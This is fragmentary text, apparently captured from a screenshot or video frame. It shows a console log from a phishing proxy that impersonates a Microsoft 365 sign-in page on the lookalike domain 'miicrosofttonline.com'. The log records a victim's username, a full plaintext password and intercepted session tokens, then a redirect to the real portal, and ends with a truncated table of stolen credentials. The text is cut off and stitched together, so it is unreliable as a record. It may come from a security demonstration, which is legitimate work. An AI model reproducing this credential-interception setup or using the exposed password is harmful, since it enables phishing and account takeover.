 | @An0nUD4Y | disabled | available |
| @white_fi | disabled | available |
2023
[0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win
0.114 Safari/537.36 Edg/103.0.1264.49 (86.82.180.135)
[0] [o365] landing URL: https://login.miicrosofttonline.com/tHKNkmJt
[0] Username: [irvins@m365x341716.onmicrosoft.com]
[0] Username: [irvins@m365x341716.onmicrosoft.com]
[0] Password: [-3mLhA-qzcPcUwwq62KAXMDXPyEf28q2vFe.ogRm]
[0] Username: [irvins@m365x341716.onmicrosoft.com]
[0] all authorization tokens intercepted!
[0] redirecting to URL: https://portal.office.com (1)
| username | password | toke
| irvins@m365..... | -3mLhA-qzcP..... | captu
APPMANAGEVENT.COM